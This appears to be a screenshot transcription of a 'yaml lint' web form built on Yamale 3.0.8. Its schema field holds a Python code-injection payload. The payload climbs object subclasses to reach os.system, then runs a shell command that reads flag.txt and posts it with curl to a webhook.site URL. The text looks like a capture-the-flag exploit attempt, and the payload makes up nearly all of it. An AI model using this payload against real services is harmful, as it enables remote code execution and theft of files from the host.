 yaml lint
Schemas
Update Schema
Name
nice
Schema
name: str([x.__init__.__globals__["sys"].modules["os"].system("cat flag.txt | curl -X POST --data-binary @-
https://webhook.site/58ae6793-5000-4f0a-8e7f-dddd63b30670") for x in ''.__class__.__base__.__subclasses__() if
"_ModuleLock" == x.__name__])
Create
Powered by Yamale 3.0.8